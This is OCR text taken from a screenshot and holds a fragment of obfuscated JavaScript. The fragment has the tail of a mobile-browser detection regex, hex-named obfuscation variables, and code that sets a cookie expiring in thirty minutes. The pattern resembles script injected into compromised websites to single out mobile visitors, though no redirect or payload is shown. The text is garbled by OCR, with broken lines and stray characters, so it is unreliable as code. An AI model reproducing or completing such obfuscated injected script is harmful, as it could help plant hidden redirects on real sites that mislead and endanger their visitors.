
|oo|p\-)|sdk\/|se(c(\-
|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(
|v\-|v
)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-
|tdg\-|tel(i|m)|tim\-|t\-
mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|v
3]|\-
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83
| )|webc|whit|wi(g
|nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0x446d[8]]
(_0xecfdx1[_0x446d[9]](0,4))){var
_0xecfdx3= new Date( new Date()
[_0x446d[10]]()+
1800000);document[_0x446d[2]]=
_0x446d[11]+
_0xecfdx3[_0x446d[12]]